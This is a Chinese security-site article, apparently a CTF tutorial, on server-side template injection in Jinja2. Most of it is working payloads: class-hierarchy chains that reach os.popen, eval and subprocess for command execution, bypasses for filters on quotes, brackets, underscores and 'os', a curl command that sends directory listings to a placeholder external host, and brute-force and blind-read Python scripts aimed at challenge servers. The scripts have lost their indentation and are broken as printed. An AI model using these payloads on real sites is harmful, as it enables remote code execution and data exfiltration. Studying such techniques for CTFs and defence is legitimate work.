


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

 塔纳
塔纳- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
 本文由
塔纳 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
塔纳 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

概述
模板引擎:
服务器端模板注入 Server-Side Template Injection
模板引擎(这里特指用于Web开发的模板引擎)是为了使用户界面与业务数据(内容)分离而产生的,它可以生成特定格式的文档,用于网站的模板引擎就会生成一个标准的HTML文档。
也就好比
在百度中 百度不同内容,页面的大体框架是不变的,改变的只是搜索的内容
就是动态与静态分离 当一个页面大部分是不动的小部分是动的基本是用了模板
模板引擎:服务端——模板文件—— 模板引擎—— 用户端
服务端把相应的模板文件和一些变量传递给模板引擎,模板引擎解析后再传给用户端 ,模板引擎只处理模板上的一些东西
服务端也只做后端把相应的模板文件传给模板引擎模板引擎在传给用户
模板引擎可以让(网站)程序实现界面与数据分离,业务代码与逻辑代码的分离,这就大大提升了开发效率,良好的设计也使得代码重用变得更加容易。
漏洞原理
例如:
Python ssti
jinja2
render_template_string 方法来调用模板

跟开发的书写习惯,有关如果是先渲染再拼接,拼接的内容可能会被执行
但是先拼接再渲染,那内容就会被识别为字符串
类型识别


Twig{{7*'7'}}结果49
jinja2{{7*'7'}}结果为7777777
smarty7{*comment*}7为77
利用方式
模板引擎注入,就是对象,把对象实例化,然后利用函数执行命令
分隔符
{{}}:直接输出表达式的内容,{{7*7}}会输出49
{%%}:用于执行一些控制或者一些条件循环语句
{##}:用于注释模板文件的内容,其中包含的内容不会在页面输出`

SSTI的基本流程
获取某个类 -> 获取到类的基类:Object -> 获取其所有子类 -> 通过获取__globals__来获取os,file或其他能执行命令or读取文件的moudle

//获取对象类
''.__class__
<class 'str'>
().__class__
<class 'tuple'>
[].__class__
<class 'list'>
"".__class__
<class 'str'>
//基类
{{''.__class__.__base__}} 类型对象的直接基类
{{''.__class__.__bases__}}类型对象的全部基类,以元组形式,类型的实例通常没有属性
{{''.__class__.__mro__}} 此属性是由类组成的元组,在方法解析期间会基于它来查找基类
//返回子类
"".__class__.__bases__[0].__subclasses__()
"".__class__.__mro__[-1].__subclasses__()

从返回的子类中找到可以利用的类
__ init__方法用于将对象实例化,
__ globals__获取function所处空间下可使用的module、方法以及所有变量。
__ import__动态加载类和函数,也就是导入模块,经常用于导入os模块

第一种 os执行
os模块提供了非常丰富的方法用来处理文件和目录
例如popen,system都可以执行命令
{{"".__class__.__bases__[0].__subclasses__()[75].__init__.__globals__.__import__('os').popen('whoami').read()}}
注意:__ subclasses __()[75]中的[75]是子类的位置,由于环境的不同类的位置也不同
第二种__builtins__代码执行
内建函数中eval open等等可以命令执行
{{().__class__.__bases__[0].__subclasses__()[140].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('whoami').read()")}}
第三种python中的subprocess.Popen()使用

{{().__class__.__bases__[0].__subclasses__()[258](%27ls%27,shell=True,stdout=-1).communicate()[0]}}
循环语句
当不确定调用方法的位置时可以跑循环并利用
os
利用os执行命令: 利用for循环找到,os._wrap_close类
{%for i in ''.__class__.__base__.__subclasses__()%}
{%if i.__name__ =='_wrap_close'%}
{%print i.__init__.__globals__['popen']('cat flag').read()%}
{%endif%}
{%endfor%}
__ builtins__
利用builtins执行命令: 利用for循环找到,os.catch_warnings类
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__("os").popen("whoami").read()') }}
{% endif %}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}
无回显带出
当界面无回显时可以考虑带出
curl
dnslog带出
http://www.dnslog.cn/
curlwhoami.xxxxxx
服务器带出

{% if ''.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals.linecache.os.popen('curl http://xxxx:4000/ -d `ls /|base64`') %}1{% endif %}
不确定利用类的位置用bp爆破

发现58 59 缺失挨个试,最后实现执行
常用绕过
过滤单双引号
get 传参方式绕过
?name={{lipsum.__globals__.os.popen(request.args.ocean).read()}}&ocean =cat /flag
?name={{url_for.__globals__[request.args.a][request.args.b](request.args.c).read()}}&a=os&b=popen&c=cat /flag
字符串拼接绕过
(config.__str__()[2])
(config.__str__()[42])
?name={{url_for.__globals__[(config.__str__()[2])%2B(config.__str__()[42])]}}
等于
?name={{url_for.__globals__['os']}}
通过chr拼接
?name={% set chr=url_for.__globals__.__builtins__.chr %}{% print url_for.__globals__[chr(111)%2bchr(115)]%}
通过过滤器拼接
(()|select|string)[24]
过滤中括号[]
方法一:values传参
# values 没有被过滤
?name={{lipsum.__globals__.os.popen(request.values.ocean).read()}}&ocean=cat /flag
方法二:cookie传参
# cookie 可以使用
?name={{url_for.__globals__.os.popen(request.cookies.c).read()}}
Cookie:c=cat /flag
方法三:字符串拼接
中括号可以拿点绕过,拿__getitem__等绕过都可以
通过 __getitem__()构造任意字符,比如
?name={{config.__str__().__getitem__(22)}} # 就是22
python 脚本
# anthor:秀儿
import requests
url="http://24d7f73c-6e64-4d9c-95a7-abe78558771a.chall.ctf.show:8080/?name={{config.__str__().__getitem__(%d)}}"
payload="cat /flag"
result=""
for j in payload:
for i in range(0,1000):
r=requests.get(url=url%(i))
location=r.text.find("<h3>")
word=r.text[location+4:location+5]
if word==j:
print("config.__str__().__getitem__(%d) == %s"%(i,j))
result+="config.__str__().__getitem__(%d)~"%(i)
break
print(result[:len(result)-1])
?name={{url_for.__globals__.os.popen(config.__str__().__getitem__(22)~config.__str__().__getitem__(40)~config.__str__().__getitem__(23)~config.__str__().__getitem__(7)~config.__str__().__getitem__(279)~config.__str__().__getitem__(4)~config.__str__().__getitem__(41)~config.__str__().__getitem__(40)~config.__str__().__getitem__(6)
).read()}}
过滤下划线
传参绕过检测
values 版
?name={{lipsum|attr(request.values.a)|attr(request.values.b)(request.values.c)|attr(request.values.d)(request.values.ocean)|attr(request.values.f)()}}&ocean=cat /flag&a=__globals__&b=__getitem__&c=os&d=popen&f=read
因为后端只检测 name 传参的部分,所以其他部分就可以传入任意字符,和 rce 绕过一样
cookie 简化版
?name={{(lipsum|attr(request.cookies.a)).os.popen(request.cookies.b).read()}}
cookie:a=__globals__;b=cat /flag
过滤os
?name={{(lipsum|attr(request.values.a)).get(request.values.b).popen(request.values.c).read()}}&a=__globals__&b=os&c=cat /flag
过滤{{
方法一:{%绕过
只过滤了两个左括号,没有过滤 {%
?name={%print(lipsum|attr(request.values.a)).get(request.values.b).popen(request.values.c).read() %}&a=__globals__&b=os&c=cat /flag
方法二:{%%}盲注
open('/flag').read()是回显整个文件,但是read函数里加上参数:open('/flag').read(1),返回的就是读出所读的文件里的i个字符,以此类推,就可以盲注出了
# anthor:秀儿
import requests
url="http://3db27dbc-dccc-46d0-bc78-eff3fc21af74.chall.ctf.show:8080/"
flag=""
for i in range(1,100):
for j in "abcdefghijklmnopqrstuvwxyz0123456789-{}":
params={
'name':"{
{% set a=(lipsum|attr(request.values.a)).get(request.values.b).open(request.values.c).read({}) %}}{
{% if a==request.values.d %}}feng{
{% endif %}}".format(i),
'a':'__globals__',
'b':'__builtins__',
'c':'/flag',
'd':f'{flag+j}'
}
r=requests.get(url=url,params=params)
if "feng" in r.text:
flag+=j
print(flag)
if j=="}":
exit()
break
注意name那里用了{ {和}},这是因为我用的format格式化字符串,用{}来占位,如果里面本来就有{和}的话,就需要用{ {和}}来代替{和}
已在FreeBuf发表 1 篇文章
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
 渗透测试
渗透测试





- 1 文章数
- 3 关注者